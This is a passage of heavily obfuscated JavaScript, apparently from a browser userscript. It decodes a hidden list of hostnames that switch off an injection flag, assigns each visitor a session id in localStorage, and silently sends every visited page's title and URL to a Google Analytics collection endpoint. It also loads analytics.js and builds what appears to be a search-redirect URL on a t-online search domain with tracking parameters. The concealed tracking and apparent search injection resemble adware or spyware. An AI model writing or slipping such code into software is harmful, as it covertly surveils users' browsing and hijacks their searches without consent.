_0x40bb07(_0x305710);},'wKxFX':_0x43eee1(0x11f,0x294,0x3b7,0x76e),'rPeAo':function(_0x28647d,_0x454d88){return _0x28647d(_0x454d88);},'jKHkW':'115','PtDRh':_0x43eee1(0x243,0x808,0x2b5,0x33d)+_0x3716d3(0x4b,0x36a,0x44a,-0x1a4)+'52','tIDpT':function(_0x449161,_0x436d3d){return _0x449161(_0x436d3d);},'JfxZy':'100','YvnPE':function(_0x38a884,_0x525670){return _0x38a884(_0x525670);},'BiiHC':function(_0x493deb,_0x219590){return _0x493deb+_0x219590;},'BOieu':'119,107,11'+'2,105,116,'+_0x3716d3(-0x16f,0x2ee,-0x5d,0x324),'AacIq':function(_0x4b0fd6,_0x35c252){return _0x4b0fd6(_0x35c252);},'gsMEX':_0x3716d3(0x798,0x51e,0x25b,0x79b)+_0x43eee1(0x7f6,0x215,0xdfd,0xad6)+_0x3716d3(-0x746,-0x67e,-0x23a,-0x149)+_0x43eee1(0x856,0xd21,0xaaf,0xc32)+'22,126,116','rLBcZ':'120,103,10'+_0x43eee1(-0x2f7,-0x2e0,-0x3c8,-0x93)+_0x3716d3(-0x5a3,-0x244,-0x15,0x331)+_0x43eee1(0x899,0x4d2,0x51d,0xae4),'wskEC':function(_0x578168,_0x3308b4){return _0x578168(_0x3308b4);},'bfMCa':function(_0x4edde6,_0x2a58c0){return _0x4edde6(_0x2a58c0);},'kUpmO':function(_0x4885b1,_0x4eeeaf){return _0x4885b1+_0x4eeeaf;},'fYDkm':function(_0x4bb54d,_0x31becb){return _0x4bb54d+_0x31becb;},'pghrf':function(_0x19f3f9,_0x26f9a4){return _0x19f3f9(_0x26f9a4);},'IVbvG':_0x43eee1(-0x9a,0x8e,0xb8,-0x4f6),'iNxHV':function(_0x39abdb,_0x12c01a){return _0x39abdb(_0x12c01a);},'KkYeF':'106,48','IFJvZ':function(_0x1ef141,_0x58f277){return _0x1ef141(_0x58f277);},'dbYaj':_0x43eee1(0x658,0x34f,0xc6d,0x468)+_0x3716d3(0x1d0,-0xb4,0x37,0x22a),'wTsJb':_0x43eee1(0x540,0x5ae,0x6b7,0x2bb),'Euotl':_0x43eee1(0x248,0xe6,0x776,0x679)+',105,51,10'+'5,118,117','xVQEY':_0x3716d3(0x73b,0x302,0x37e,0x156)+_0x43eee1(0x966,0xa41,0xafb,0xedb)+_0x3716d3(-0x8a,-0x1e0,-0x147,-0x482)+_0x43eee1(0x4f5,0x45e,0x51b,0x169),'JDAqW':function(_0x1c97b9,_0x1eb79c){return _0x1c97b9(_0x1eb79c);},'GLSqy':_0x3716d3(-0x12f,0x121,0x78,-0xfc)+_0x43eee1(0x43a,0x1db,0x788,0x41f)+'15','HRLIK':function(_0x483993,_0x1c20c0){return _0x483993+_0x1c20c0;},'AVRmM':function(_0x5002c4,_0x323aa7){return _0x5002c4+_0x323aa7;},'vfouv':'116,106,10'+_0x3716d3(0x5b7,0x9df,0x9cd,0x3bd)+_0x43eee1(0x997,0x715,0xf01,0x97a)+',120','kKurf':function(_0x9c4ded,_0x1ae704){return _0x9c4ded(_0x1ae704);},'bwnFD':_0x3716d3(0x7b6,0x1be,0x61f,0x9ff)+_0x43eee1(-0x1d3,-0x4af,0x225,-0x6a),'ObVeu':function(_0x273177,_0x3cf01f){return _0x273177(_0x3cf01f);},'JuNhT':function(_0x2fc903,_0x3497c6){return _0x2fc903+_0x3497c6;},'ZAluQ':function(_0x2ff1d2,_0x344e02){return _0x2ff1d2(_0x344e02);},'AmPKU':_0x43eee1(0x175,0x74f,-0x368,-0x20d)+_0x43eee1(0x8ac,0x8fb,0x397,0x3d3)+'52,106','fthbV':function(_0x3ccfbe,_0x498508){return _0x3ccfbe(_0x498508);},'ftKGk':_0x43eee1(0x37f,0x684,0x141,0x4ed)+_0x3716d3(-0x5b,-0x372,-0x65,-0x5d0)+_0x3716d3(0x768,0x5c7,0x4ac,0x3dd),'gKycG':function(_0xc89066,_0x116ac1){return _0xc89066(_0x116ac1);},'elcun':function(_0xb005ce,_0x3bed5f){return _0xb005ce(_0x3bed5f);},'VHmHa':function(_0x140c35,_0x2145bd){return _0x140c35+_0x2145bd;},'Bwdab':function(_0x10fb7c,_0xb923f9){return _0x10fb7c+_0xb923f9;},'HGXbu':function(_0x35b4a9,_0x3ba372){return _0x35b4a9+_0x3ba372;},'XoVAA':_0x43eee1(-0x2b6,0x2aa,-0x5,-0x530),'GVQiy':function(_0x4810dc,_0x3e254e){return _0x4810dc(_0x3e254e);},'ldHFc':'113,117','mLXeK':_0x3716d3(0x5f0,0x3f9,0x194,-0x470)+',115,108','hRENY':_0x3716d3(0xde4,0xdc3,0x7b6,0xd67),'JUWpG':_0x3716d3(0x612,0xb44,0x5c4,0xad1)+_0x3716d3(-0x2fd,-0x8e7,-0x2da,-0x659),'aurup':_0x43eee1(0x94c,0x73d,0x321,0xafe)+'0,114,120,'+_0x43eee1(0x309,-0x201,-0x2a8,-0xeb)+_0x3716d3(0x349,0xc52,0x7dc,0x50c)+_0x3716d3(0x96f,0x492,0x3b8,0x814)+',117,123,1'+_0x43eee1(0x90c,0xc69,0xe84,0x99b)+'130,129','bVIZV':_0x43eee1(0x172,0x528,0x598,-0x18c)+',115,108,1'+'14,108,54,'+_0x3716d3(0x82c,0x4e2,0x664,0xa00)+'0','lDiLt':_0x3716d3(0x256,-0x496,0x77,0x36c),'NJUKK':function(_0x485acf,_0x368d07){return _0x485acf(_0x368d07);},'eAHFE':'121,48','gLHBy':function(_0x26d5e6,_0x363c88){return _0x26d5e6<_0x363c88;},'TmSBh':function(_0x3c9fe0,_0x37e70a){return _0x3c9fe0!==_0x37e70a;}};function _0x3716d3(_0x53e662,_0x572faa,_0x102aab,_0x13f326){return _0x15e7e3(_0x53e662-0x135,_0x102aab- -0x245,_0x53e662,_0x13f326-0x140);}const _0x473d69=[_0x33a16f[_0x43eee1(0x32b,0x680,0x25e,0x68e)](_0x33a16f['liUMb'](_0x33a16f[_0x43eee1(-0x184,0x483,-0x555,-0x23e)](__inusc453,_0x33a16f[_0x43eee1(0x93d,0x59e,0x91c,0xb39)]),_0x33a16f[_0x43eee1(0x8d2,0xdbf,0x893,0xa79)](__inusc453,_0x3716d3(0x453,0x19a,0x4ce,0x839))),__inusc453(_0x33a16f[_0x3716d3(0x302,0xc3b,0x8e5,0x4ce)])),_0x33a16f[_0x3716d3(0xab2,0x42e,0x766,0x357)](_0x33a16f[_0x3716d3(0xf1,-0x488,-0x86,-0x22a)](_0x33a16f[_0x43eee1(0x961,0x6fb,0x8cf,0xe1b)](_0x33a16f['OdbIr'](__inusc453,_0x33a16f[_0x3716d3(0x9f8,0x62d,0x3c8,-0x89)]),_0x33a16f[_0x43eee1(0x644,0x6e,0x669,0x995)](__inusc453,_0x33a16f['yllFJ'])),__inusc453(_0x33a16f[_0x3716d3(0x49,0x701,0x412,0x1f7)])),__inusc453(_0x33a16f[_0x43eee1(0x3d0,0x229,-0x1d9,0x974)])),__inusc453('106,112,11'+_0x3716d3(0xbc9,0x78f,0x6ca,0x725)+'109,121,10'+_0x43eee1(0x517,0x8dd,0x743,0x3c2))+_0x33a16f['CMYMl'](__inusc453,_0x33a16f['kMpnB']),_0x33a16f['ZymKT'](_0x33a16f[_0x3716d3(0x6ae,0x4b5,0x3f5,0x728)](__inusc453,_0x33a16f[_0x43eee1(0x63b,0x80d,0x4f0,0x7e3)]),_0x33a16f['QuQxf'](__inusc453,_0x33a16f[_0x3716d3(0x79a,0xa0e,0x3f2,0x2a)])),_0x33a16f[_0x43eee1(0x744,0xc3c,0xbf3,0x856)](_0x33a16f[_0x3716d3(-0x11a,0x64e,0x3f5,-0x77)](__inusc453,_0x43eee1(-0xbf,0x11c,-0x26d,0x15)+_0x3716d3(-0x407,-0x2bc,0x173,0x140)+_0x3716d3(0x5df,0x80f,0x5a4,0x402)+'3,125,56,1'+'10,123'),_0x33a16f['AbiZV'](__inusc453,_0x33a16f['DjjUH'])),_0x33a16f[_0x3716d3(0x18f,0x42c,-0x86,0x130)](_0x33a16f[_0x43eee1(0x653,0x271,0xc64,0x35c)](__inusc453,_0x33a16f[_0x3716d3(0x4bf,0x631,0x73d,0xc18)])+_0x33a16f[_0x3716d3(0x9d3,0x318,0x7e4,0xd26)](__inusc453,_0x33a16f[_0x43eee1(0x3f0,-0xb8,0x9fe,0x41)]),_0x33a16f[_0x43eee1(0x931,0x81d,0x7c5,0xcb9)](__inusc453,_0x33a16f[_0x3716d3(0x4d7,0x8b,0x3f2,0x90e)])),__inusc453(_0x33a16f[_0x43eee1(-0x1a8,-0x2,-0x3dc,0x3df)])+_0x33a16f['AbiZV'](__inusc453,_0x33a16f[_0x3716d3(0x9dd,0x70d,0x3f2,0xa1c)]),_0x33a16f['fHNfM'](_0x33a16f[_0x3716d3(-0x305,-0x14,-0x86,0x33c)](_0x33a16f[_0x43eee1(-0x30,-0x1af,-0x316,0x184)](_0x33a16f[_0x43eee1(0x11d,-0x215,-0x3a4,-0x421)](__inusc453,_0x33a16f['lIbWL']),_0x33a16f[_0x43eee1(0x3d3,0x831,0x74f,0x78b)](__inusc453,_0x33a16f['gDuiv'])),__inusc453(_0x33a16f[_0x3716d3(-0x2be,0x1c8,-0x2d2,-0x40e)])),_0x33a16f['aBYnI'](__inusc453,_0x33a16f[_0x43eee1(0x3d0,0x6ca,0x149,0x6ce)])),_0x33a16f[_0x43eee1(-0x30,0x379,0x1df,-0x3b3)](_0x33a16f[_0x3716d3(0xafa,0x18b,0x766,0x825)](_0x33a16f[_0x3716d3(0x3ba,-0x471,0x13f,-0x2bc)](__inusc453,_0x33a16f[_0x3716d3(0x7f8,-0x1d,0x5ae,0x91a)])+_0x33a16f[_0x3716d3(0x314,-0x339,0x13f,0x6b2)](__inusc453,_0x33a16f[_0x3716d3(-0x9,-0x561,0x8c,0x3b5)]),_0x33a16f[_0x43eee1(0x29e,0x683,0x710,0x416)](__inusc453,_0x33a16f[_0x3716d3(-0x1b,0x6b,0x1e2,0x509)])),_0x33a16f[_0x3716d3(-0x22c,-0x690,-0x85,-0x400)](__inusc453,_0x33a16f['DjjUH'])),_0x33a16f[_0x43eee1(0x480,0x583,0x4fc,0xae)](_0x33a16f['bYpqc'](_0x33a16f['aBYnI'](__inusc453,_0x33a16f[_0x43eee1(0x69c,0xbd8,0x3ca,0xaba)]),_0x33a16f[_0x43eee1(0x931,0x570,0x49f,0x44f)](__inusc453,_0x33a16f[_0x3716d3(-0x8a9,0x149,-0x284,-0x73b)])),__inusc453(_0x33a16f[_0x3716d3(-0x602,-0x7af,-0x1ab,-0x8d)])),_0x33a16f['liUMb'](__inusc453('117,119,11'+_0x43eee1(0x62,0x3b5,0x4e0,0x1d7)+_0x3716d3(0x3b4,-0x38a,0x38,-0x47c)),_0x33a16f[_0x3716d3(-0x3a7,0x1e0,0x20,-0x62d)](__inusc453,_0x33a16f['JfxZy']))+_0x33a16f[_0x3716d3(0xcfb,0x282,0x8c0,0xd7d)](__inusc453,_0x43eee1(0x107,0x63b,0x52d,-0x27f)),_0x33a16f[_0x3716d3(0x9dc,0xd6d,0x893,0xa1e)](__inusc453(_0x33a16f[_0x43eee1(0x257,0x12c,0x811,-0x2d5)]),_0x33a16f[_0x43eee1(0x55a,0x122,0x957,0x100)](__inusc453,_0x33a16f['DjjUH'])),_0x33a16f[_0x43eee1(0x644,0x980,0xb78,0x26b)](__inusc453,_0x33a16f[_0x43eee1(0x6f,0x578,0x142,-0x61)]),_0x33a16f[_0x3716d3(0x282,0x1ef,-0x86,-0x3a3)](_0x33a16f['YvnPE'](__inusc453,_0x33a16f[_0x3716d3(0xf9,-0x760,-0x1f5,-0x4ce)])+_0x33a16f[_0x43eee1(0x5ac,0x617,0x294,0x24a)](__inusc453,_0x33a16f[_0x43eee1(0x3f0,0x4bc,0x863,0x12a)]),_0x33a16f[_0x3716d3(0x436,0x81c,0x916,0x302)](__inusc453,_0x33a16f['DjjUH'])),_0x33a16f[_0x3716d3(-0x765,0xa1,-0x17f,-0xa4)](_0x33a16f['kUpmO'](_0x33a16f[_0x43eee1(0x578,0xbac,0xac6,0xdf)](_0x33a16f[_0x43eee1(0x783,0x326,0x93b,0x26f)](_0x33a16f['YvnPE'](__inusc453,_0x3716d3(0xbec,0x78b,0x597,0xb5)+'4'),_0x33a16f['pghrf'](__inusc453,_0x33a16f[_0x3716d3(0x2b1,0x32d,0x861,0x5cf)])),_0x33a16f[_0x3716d3(0x910,0x212,0x4a7,0x3f6)](__inusc453,_0x33a16f['KkYeF'])),_0x33a16f[_0x43eee1(0x1a4,0x4b4,-0xc5,0x19c)](__inusc453,_0x33a16f['wKxFX'])),_0x33a16f[_0x3716d3(0x1af,0x362,0x675,0x68d)](__inusc453,_0x33a16f[_0x43eee1(0x3d0,0x7fb,0x767,0x2ee)])),_0x33a16f[_0x3716d3(-0x134,-0x526,-0xe,-0x169)](__inusc453(_0x33a16f[_0x43eee1(0x914,0x628,0x4ca,0x2e2)])+__inusc453(_0x33a16f[_0x3716d3(0x526,-0x287,0x22d,0x6c3)]),__inusc453(_0x33a16f['Euotl'])),_0x33a16f[_0x43eee1(-0xa8,-0x7d,0xc2,0x3d2)](_0x33a16f['QuQxf'](__inusc453,_0x33a16f[_0x3716d3(-0xb8,0x14b,-0x2b6,-0x4fc)]),_0x33a16f[_0x3716d3(0x75c,0x841,0x2ee,0x95)](__inusc453,_0x33a16f['GLSqy'])),_0x33a16f[_0x43eee1(0x578,0x89c,0x38a,0x107)](_0x33a16f['HRLIK'](_0x33a16f[_0x43eee1(0x8a4,0xc76,0x33f,0x368)](_0x33a16f[_0x43eee1(0x29e,0x95,0x7f2,0x5f2)](__inusc453,_0x33a16f['vfouv']),_0x33a16f[_0x3716d3(0x6ac,0x592,0xd8,0x4aa)](__inusc453,_0x33a16f['bwnFD'])),_0x33a16f[_0x43eee1(0x931,0xa19,0x5a1,0x61e)](__inusc453,_0x33a16f[_0x3716d3(-0x106,0x445,0x463,0x63c)])),_0x33a16f[_0x3716d3(0x33b,-0x47c,-0x17,-0xd6)](__inusc453,_0x33a16f[_0x43eee1(0x8c3,0x330,0x767,0xe37)])),_0x33a16f['rZXLf'](_0x33a16f[_0x43eee1(0x196,0x3ce,0x146,-0x453)](_0x33a16f['ZAluQ'](__inusc453,_0x33a16f[_0x3716d3(-0x2fc,-0x7c8,-0x20f,-0x632)]),_0x33a16f['fthbV'](__inusc453,_0x33a16f[_0x3716d3(0x9c6,-0xae,0x412,0x11e)])),_0x33a16f['OdbIr'](__inusc453,_0x33a16f[_0x3716d3(0x5a,0x7ce,0x3f2,0x930)])),_0x33a16f[_0x43eee1(0x744,0xaa2,0x4aa,0x432)](_0x33a16f['cZECo'](_0x33a16f[_0x3716d3(0x25d,-0x84,-0x162,-0x7b5)](__inusc453,_0x33a16f['ftKGk']),_0x33a16f['gKycG'](__inusc453,_0x3716d3(0x3b6,0x94f,0x61f,0x4c3)+_0x43eee1(-0x1d3,0x201,0x197,0x43f))),__inusc453(_0x33a16f[_0x43eee1(0x1c0,0x634,0x7ab,0x744)]))+_0x33a16f[_0x43eee1(-0x55,0x8,-0x5bb,-0x32b)](__inusc453,_0x33a16f[_0x43eee1(0x3d0,0x7b1,0x82a,0x12d)]),_0x33a16f['VHmHa'](_0x33a16f['liUMb'](_0x33a16f['Bwdab'](_0x33a16f[_0x3716d3(-0x3e6,-0x454,0x1d4,-0x1e1)](__inusc453(_0x33a16f[_0x43eee1(0x72f,0x82b,0xba1,0x620)]),_0x33a16f['GVQiy'](__inusc453,_0x33a16f[_0x3716d3(0x2a6,0x529,0x62,-0x12d)])),_0x33a16f[_0x3716d3(0x1b5,0x3e8,0x7e4,0x439)](__inusc453,_0x33a16f[_0x3716d3(-0x70,0x27e,0x2ca,0x135)]))+_0x33a16f[_0x3716d3(0x1b0,0xa55,0x4a7,0x13b)](__inusc453,_0x33a16f['hRENY']),__inusc453(_0x33a16f[_0x43eee1(0x5f0,0xbcc,0x14b,0x93a)])),__inusc453(_0x33a16f['DjjUH'])),_0x33a16f['YvnPE'](__inusc453,_0x33a16f[_0x3716d3(0xa52,0xaad,0x89e,0xd78)]),_0x33a16f[_0x43eee1(0x480,0x8ce,0x66a,0x3be)](_0x33a16f[_0x3716d3(-0x6e,0xe3,0x20,-0x1c9)](__inusc453,'98,112,100'+_0x43eee1(0x73a,0x414,0x7c9,0x757)+_0x43eee1(0x44,-0x10b,0x238,0x501)+_0x43eee1(-0x36,0x453,-0x22e,-0x22c)),__inusc453(_0x33a16f[_0x3716d3(0xd22,0x94f,0x718,0x247)])),_0x33a16f[_0x43eee1(0x783,0xa5d,0x2d5,0xb3f)](_0x33a16f[_0x3716d3(-0xf1,0x37b,0x3f9,0x9f8)](_0x33a16f[_0x43eee1(0x572,0xa9d,0xb56,-0xe6)](__inusc453,_0x33a16f[_0x3716d3(0xbe,0x313,0x708,0x3f8)]),_0x33a16f[_0x43eee1(0x8d7,0xe05,0x438,0xc18)](__inusc453,_0x33a16f['eAHFE'])),_0x33a16f[_0x43eee1(-0x39,-0x36c,-0xcb,0x2a6)](__inusc453,_0x3716d3(0x72f,0xbbd,0x7ff,0x95c)+'2'))];for(let _0x177d09=-0x1*-0x248b+-0x101b+-0x1470;_0x33a16f[_0x3716d3(0xb38,0xd54,0x882,0x633)](_0x177d09,_0x473d69[_0x43eee1(0x32a,-0x2e8,0x88e,0x308)]);_0x177d09+=0x7b2+0x2f9*-0x9+0x1310){window['location']['hostname'][_0x43eee1(0x9f,0x369,0x485,0x3f1)](_0x473d69[_0x177d09])!==-(0x2025*0x1+0x2440+-0x2*0x2232)&&(__scdnShouldInject=![]);}if(_0x33a16f[_0x43eee1(0x296,0x257,0x368,-0x1a1)](window[_0x43eee1(-0xaf,0x30,0x3d5,-0x497)]['hostname'][_0x43eee1(0x9f,-0x100,0x3f9,0x41f)]('.google.'),-(-0x2513+-0x2670+-0x12*-0x432))){const _0x534bf6=new URL(window[_0x3716d3(0x546,-0x55c,-0x8d,-0x148)][_0x43eee1(0x44e,0x276,0x47e,0xa66)]);_0x534bf6['searchPara'+'ms']['get'](_0x3716d3(-0x5dd,-0x817,-0x278,-0x222))==='2'&&(__scdnShouldInject=![]);}})()),window[_0x15e7e3(0x7f3,0x2a8,0x18f,-0x2ec)+_0x15e7e3(0x10d,0x6d7,0x42e,0x673)]=function(){var _0x53465b={};_0x53465b[_0x585096(-0x5b,-0x3b4,-0x3fa,-0x33f)]=_0x585096(0x137,-0xd1,0x16b,0x5b9)+_0x1cd85c(0xb41,0xbf6,0x8ac,0x4f0),_0x53465b[_0x1cd85c(0x1082,0x1262,0xf0c,0xfdb)]=function(_0x42c660,_0x46622f){return _0x42c660/_0x46622f;},_0x53465b[_0x585096(-0x113,-0x368,0x302,0x137)]=function(_0x1db8e8,_0x3eb828){return _0x1db8e8-_0x3eb828;},_0x53465b[_0x1cd85c(0xd1e,0x1177,0x11fb,0x1142)]=function(_0x28a991,_0x57d7c9){return _0x28a991*_0x57d7c9;},_0x53465b[_0x1cd85c(0xfad,0x1235,0xcb8,0x15a6)]=function(_0x2931e7,_0x115fcb){return _0x2931e7+_0x115fcb;};var _0x3597cd=_0x53465b;let _0x4ad4e0=localStorage['getItem'](_0x3597cd[_0x585096(-0x5b,-0x5c,0x445,0x33d)]);if(_0x4ad4e0){_0x4ad4e0=JSON[_0x585096(0x898,0x654,0x716,0x2d5)](_0x4ad4e0);const _0x462fb2=Date[_0x585096(0x33d,-0x15,-0x22c,-0x2c0)](),_0x1b5fe5=_0x3597cd['haqbq'](_0x3597cd[_0x585096(-0x113,-0x72,-0x529,0x35a)](_0x462fb2,_0x4ad4e0[_0x1cd85c(0x505,0x818,0x399,0x744)]),_0x3597cd[_0x1cd85c(0xd1e,0xc96,0x7ba,0x6e0)](-0x1a7+0x8c3+-0xb*0xa0,-0xb0c*-0x1+-0x1fbf*-0x1+-0x26e3));if(_0x1b5fe5<0x2*-0xad5+-0x1ebc+-0x4*-0xd21)return _0x4ad4e0['timestamp']=_0x462fb2,localStorage[_0x1cd85c(0xb78,0x6eb,0x1106,0xf7e)]('__3g4_sess'+_0x1cd85c(0xb41,0xe3e,0x104d,0xa58),JSON[_0x585096(0x71e,0x35d,0x29d,0xc0b)](_0x4ad4e0)),_0x4ad4e0['id'];}const _0x3da409=_0x3597cd[_0x585096(0x9d2,0x84a,0xdb1,0xc6a)](Math[_0x585096(0x66,-0x1b3,0x609,-0x3f1)]()[_0x1cd85c(0x730,0x12e,0x8e5,0x48a)](-0x7*-0x477+0x560+0x247d*-0x1)['substring'](0x153*0x19+0x18e3+0x4d5*-0xc,0x1e2c+-0x1dc2+-0x5b),Math['random']()[_0x1cd85c(0x730,0x3cc,0x5dd,0x6fa)](0x280*0xd+-0x256+-0x1e06)['substring'](0x1496+0x3*0xb9b+-0x3765,-0x974+0x2f7+0x68c));_0x4ad4e0={'id':_0x3da409,'timestamp':Date[_0x1cd85c(0x918,0xd0a,0xa5a,0xf6d)]()};function _0x585096(_0x5e5db5,_0x10709d,_0x52ad0b,_0x15177c){return _0x50f492(_0x15177c,_0x10709d-0x1aa,_0x5e5db5- -0x599,_0x15177c-0x12);}function _0x1cd85c(_0x586bff,_0x35f03f,_0x12f6b9,_0x2b8e8b){return _0x50f492(_0x2b8e8b,_0x35f03f-0x5d,_0x586bff-0x42,_0x2b8e8b-0x1bc);}return localStorage[_0x585096(0x59d,0x49f,0x515,0x13e)](_0x3597cd[_0x1cd85c(0x580,0x397,0x8b6,-0x7f)],JSON[_0x585096(0x71e,0x3c6,0x2f1,0x108)](_0x4ad4e0)),_0x3da409;};function _0x50f492(_0x500925,_0x1e6960,_0x29c64a,_0x6a4571){return _0x32fa(_0x29c64a-0x2f6,_0x500925);}window['__3ga4_pag'+'eview']=function(_0x43475e,_0x49eab2,_0x409253){function _0x4103c9(_0x278d97,_0x21f135,_0x153d84,_0xb9f6e1){return _0x15e7e3(_0x278d97-0x176,_0x153d84- -0xe6,_0xb9f6e1,_0xb9f6e1-0x6b);}function _0x51bc71(_0x21d7ee,_0x215e76,_0xb6a16a,_0x1575f0){return _0x15e7e3(_0x21d7ee-0x63,_0x21d7ee-0x45b,_0xb6a16a,_0x1575f0-0xdf);}var _0x6e506f={'lmQwT':function(_0x3c90a2,_0x54570c,_0x52f9b0){return _0x3c90a2(_0x54570c,_0x52f9b0);},'acEBw':_0x51bc71(0x4d7,0x921,0x46a,0x56e)};const _0x5c9480={'client_id':_0x409253,'events':[{'name':_0x51bc71(0xaeb,0xf23,0xe94,0xa67),'params':{'session_id':window[_0x4103c9(0x5d8,0x2a3,0x1c2,0xcd)+'ion_id'](),'engagement_time_msec':0x64,'page_title':window[_0x4103c9(0x33e,-0x284,0x17d,-0x1e0)][_0x51bc71(0xb5f,0xf88,0xc94,0x677)],'page_location':window['location']['href']}}]};_0x6e506f[_0x51bc71(0x7a9,0x6e9,0x9c5,0x310)](fetch,'https://ww'+_0x4103c9(0x115,-0x62a,-0x55,-0x3d5)+_0x4103c9(0xa67,0x8c3,0x8ce,0x5b5)+'om/mp/coll'+_0x51bc71(0x5be,0x4ff,0x796,0x9b9)+_0x51bc71(0x60e,0x6c,0x454,0x2bb)+_0x43475e+(_0x4103c9(0x2a9,0x180,0x61c,0xb15)+'t=')+_0x49eab2,{'method':_0x6e506f['acEBw'],'body':JSON['stringify'](_0x5c9480)})['catch'](()=>{});};__scdnShouldInject&&(function(_0x301496,_0x2bb51e,_0x29a5e0,_0x44ae93,_0x2c455b,_0x4ca49e,_0x237b28){var _0x120aa8={};_0x120aa8[_0x3ffbb4(0x9d2,0x86c,0x821,0x101e)]=function(_0x44b9e1,_0x587a68){return _0x44b9e1*_0x587a68;},_0x120aa8['yFJqH']=_0x3ffbb4(0x856,0xbfb,0x7bd,0x2b2)+_0x1878b5(0x875,0x94b,0xac7,0x1085)+'t';var _0x2f8964=_0x120aa8,_0xe9ef06=('2|0|3|4|1|'+'5')[_0x3ffbb4(0x5b9,0x80f,0x7ac,0x34b)]('|');function _0x3ffbb4(_0x4ee226,_0x403099,_0x5cea08,_0x135164){return _0x15e7e3(_0x4ee226-0x4f,_0x4ee226-0x7f,_0x135164,_0x135164-0x74);}var _0x216a7e=-0x1232+0xe*-0x1fc+0x6e*0x6b;function _0x1878b5(_0x345d06,_0xa267ce,_0xf02f39,_0x143150){return _0x50f492(_0xa267ce,_0xa267ce-0xe5,_0xf02f39- -0x432,_0x143150-0x152);}while(!![]){switch(_0xe9ef06[_0x216a7e++]){case'0':_0x301496[_0x2c455b]=_0x301496[_0x2c455b]||function(){(_0x301496[_0x2c455b]['q']=_0x301496[_0x2c455b]['q']||[])['push'](arguments);},_0x301496[_0x2c455b]['l']=_0x2f8964[_0x3ffbb4(0x9d2,0xbe1,0xa88,0xfa7)](-0x159+0xe3*-0x2+0x320,new Date());continue;case'1':_0x4ca49e[_0x1878b5(0x6c8,0x74f,0x253,0x324)]=_0x44ae93;continue;case'2':_0x301496[_0x2f8964[_0x1878b5(0xeb0,0xb84,0xa4a,0xcae)]]=_0x2c455b;continue;case'3':_0x4ca49e=_0x2bb51e[_0x1878b5(0x893,0xdfd,0xa98,0xa52)+_0x1878b5(-0x22,0x93,0x3c9,0x8d)](_0x29a5e0),_0x237b28=_0x2bb51e[_0x1878b5(0x9b7,0x1015,0xb14,0xf87)+_0x3ffbb4(0xa19,0xa73,0x796,0x442)](_0x29a5e0)[-0x1*0x15ee+-0xab*-0x17+0x691];continue;case'4':_0x4ca49e[_0x3ffbb4(0x67,-0x31e,0x65e,-0x3a9)]=0x1*-0xff7+0x1f16+0x2*-0x78f;continue;case'5':_0x237b28[_0x1878b5(0x659,-0x3fa,0x16,-0x4e8)]['insertBefo'+'re'](_0x4ca49e,_0x237b28);continue;}break;}}(window,document,_0x15e7e3(-0x1c8,0x463,0x961,0x26e),_0x15e7e3(0x7c,0x6b7,0x338,0xcec)+_0x50f492(0x23b,0x321,0x4b9,0x6d7)+'nalytics.c'+'om/analyti'+'cs.js','ga'),ga(_0x15e7e3(0x536,0xa6a,0x610,0x433),_0x50f492(0xc32,0x12f7,0xf18,0xc97)+'09-1','auto'),ga('set',_0x15e7e3(-0x25c,0x161,0x1e7,-0x4a9),_0x50f492(0xb59,0x1055,0xdb5,0xa7e)+_0x50f492(0xd76,0x48b,0xa8e,0xe3d)),ga(_0x50f492(-0x91,0x249,0x579,0x834),_0x15e7e3(0x8ff,0x8df,0x53a,0x42b),'Userscript'),ga(_0x50f492(0x5ab,0x6fc,0xa42,0x89d),_0x15e7e3(0xd8c,0x81c,0x982,0x5ce)),((()=>{var _0x25a794={};_0x25a794[_0x4a5f92(0x65b,-0xc3,-0x2d,0x4a6)]=_0x4a5f92(0xe63,0xdbc,0x1128,0xc5b),_0x25a794[_0x4a5f92(0x48b,0xd99,0x98c,0x7bd)]=_0x4a5f92(0xd06,0x610,0xbeb,0x919),_0x25a794[_0x4a5f92(0x181,0x52b,0x3a2,0x618)]=_0x4a5f92(0xe32,0xf44,0xede,0xfbe)+_0x288dda(0x931,0x2f8,0x7da,0x2eb),_0x25a794['UHvOZ']=_0x4a5f92(0xa3d,0x82d,0x9ed,0xb33)+_0x4a5f92(0x7ad,-0x215,0x369,0x3a6);function _0x4a5f92(_0x5ed6e5,_0x4f60b8,_0x2215e6,_0x9aeb39){return _0x15e7e3(_0x5ed6e5-0x18a,_0x9aeb39-0x3c5,_0x2215e6,_0x9aeb39-0x15d);}_0x25a794[_0x4a5f92(0xd13,0x744,0x4e6,0x9ef)]=_0x288dda(-0x15e,0x883,0x2d1,-0x172),_0x25a794[_0x4a5f92(0x719,-0x143,0x7b2,0x477)]='suche.t-on'+_0x4a5f92(0xff3,0x99f,0x7ca,0xa78),_0x25a794[_0x288dda(0xc4,0x619,0x4af,0x7e6)]=function(_0x24f358,_0x3a006f){return _0x24f358<_0x3a006f;},_0x25a794['knLOJ']=function(_0x5a7f55,_0x294bee){return _0x5a7f55!==_0x294bee;},_0x25a794[_0x4a5f92(0x23e,-0x2f,0x302,0x509)]=_0x4a5f92(0xb9d,0x2c5,0x156,0x552)+_0x288dda(0x2a5,0xc8e,0x72e,0x8ed)+'|0|2|3|1';function _0x288dda(_0x548d2c,_0x6fbef7,_0x59e28f,_0xed9194){return _0x15e7e3(_0x548d2c-0x142,_0x59e28f-0x84,_0x548d2c,_0xed9194-0xc4);}_0x25a794['ioNFE']=function(_0x1578c0,_0x50c292){return _0x1578c0*_0x50c292;},_0x25a794['nkicn']=function(_0x1bc2ea,_0x5e912d){return _0x1bc2ea+_0x5e912d;},_0x25a794[_0x288dda(0x8d8,0xd5f,0xb1e,0xeea)]=function(_0x21b928,_0x3625bd){return _0x21b928+_0x3625bd;},_0x25a794[_0x4a5f92(0x663,0x36b,0x956,0x8d1)]=_0x288dda(0x77f,0x963,0x7ce,0x4bb)+_0x288dda(0x256,0x784,0x5bd,0x5de)+_0x4a5f92(0x766,0x3db,0x55c,0x882)+_0x288dda(0xf6c,0x1122,0xbfc,0x6d1)+_0x288dda(0xb2c,0xa94,0xb53,0x81f)+_0x288dda(0xb76,0x3c5,0x749,0x9e6)+_0x288dda(0x5d4,-0x191,0x195,0x71b)+_0x288dda(0x6b5,0xca7,0x96d,0x4a8)+_0x288dda(0x527,0x78f,0x85c,0x5b7)+_0x288dda(0x736,0x235,0x54f,0x713)+'0e5ccc9ea&'+_0x288dda(0x1fd,0x23b,0x6cd,0xa1c)+_0x4a5f92(0x31e,0x506,0x894,0x6ee)+_0x288dda(-0xca,-0x303,0x1d7,0x81f),_0x25a794['eiIdp']=_0x4a5f92(0xea3,0x1091,0x1299,0xc7a),_0x25a794['qYxPZ']=_0x288dda(0xa31,